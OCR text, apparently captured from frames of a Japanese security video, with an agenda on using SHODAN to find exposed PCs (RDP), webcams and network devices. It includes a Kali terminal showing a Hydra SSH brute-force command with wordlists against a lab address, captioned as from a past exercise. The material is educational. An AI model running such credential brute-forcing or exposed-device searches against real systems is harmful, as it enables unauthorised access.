 ・今回の内容
・SHODANの概要
・PC(RDP)の検索
・Webカメラの検索
・NW機器の検索
・最後に
ネット上に公開されているデバイスを検索する方法
※細かな表現や文言の齟齬についてはご了承ください
File Actions Edit View Help
kali)-[/var/tmp]
$ hydra -L yuruizo_user.txt -P yuruizo_pass.txt -t 8 10.0.0.5 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in m
g, these *** ignore laws and ethics anyway).
アカウント解析中…
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-12 22:47
[DATA] max 8 tasks per 1 server, overall 8 tasks, 595 login tries (l:35/p:17),
[DATA] attacking ssh://10.0.0.5:22/
※画面は過去に演習を実施した時のものになります